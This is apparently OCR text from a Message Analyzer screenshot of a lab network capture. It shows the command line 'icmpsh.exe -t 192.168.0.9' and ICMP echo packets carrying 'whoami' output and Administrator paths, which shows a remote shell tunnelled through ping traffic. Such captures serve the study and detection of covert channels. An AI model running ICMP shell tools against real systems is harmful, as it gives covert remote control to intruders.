 Administrator: Microsoft Message Analyzer
File Session Tools Help
New Session Favorite Scenarios Open Save New Viewer Edit Session Shift Time Aliases New Union Window Layout
Start Page Local Network I...
Add Filter Viewpoints Flat Message List Add Columns Color Rules Find Message Go To Message Layout Find In Grouping Viewer Export
Remove Apply ICMP
Library History
MessageNumber Timestamp TimeElapsed Source Destination Module Summary ProcessCommand ProcessId ProcessName ReqData
9428 2024-02-15T14:20:17.4194571 0.0003468 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe .[A.'.[A' ²»ÊÇÄÚ²…
9430 2024-02-15T14:20:17.6225163 0.0007946 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe ....C:\Users\Admi…
9432 2024-02-15T14:20:17.8257513 0.0004438 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe
9434 2024-02-15T14:20:18.0287225 0.0003318 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe
9436 2024-02-15T14:20:18.2318906 0.0003390 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe
9438 2024-02-15T14:20:18.4349748 0.0003434 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe
9440 2024-02-15T14:20:18.6382572 0.0003509 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe
9442 2024-02-15T14:20:18.8413383 0.0003680 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe
9444 2024-02-15T14:20:19.0444907 0.0003455 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe
9446 2024-02-15T14:20:19.2474776 0.0002939 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe
9448 2024-02-15T14:20:19.4507184 0.0003629 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe whoami.win-7btil3…
9450 2024-02-15T14:20:19.6538814 0.0003291 192.168.0.8 192.168.0.9 ICMP Echo Operation icmpsh.exe -t 192.168.0.9 2352 icmpsh.exe ownloads\icmpsh-m…
@fu5r0dah
Message Stack 1
2 Origins
9448 : ICMP
Echo Operation
9448 : ICMP 9449 : ICMP
Echo Request Echo Reply
9448 : IPv4 9449 : IPv4
Next Protocol: ICMP, Packet ID Next Protocol: ICMP, Packet ID
9448 : Ethernet 9449 : Ethernet
Type: Internet IP (IPv4) Type: Internet IP (IPv4)
Details 1
Enter search text here
Name Value Bit Offset Bit Length
ReqIdentifier 1 (0x0001)
ReqSequenceNumber 2906 (0x0B5A)
ReqData whoami.win- \administrator.…
ResIdentifier 1 (0x0001)
ResSequenceNumber 2906 (0x0B5A)
ResData
9448: Echo Operation
Field Data
whoami.win- \administrator....C:\Users
\Administrator\D
No alternate presentation available.
激活 Windows
转到"控制面板"中的"系统"以激活 Windows。
Field Data Message Data 1
Session Explorer
Session Total: 10,291 Available: 5,075 Selected: 1 Viewpoint: Default Truncated Session: False Parsing Level: Default Build: 4.0.8112.0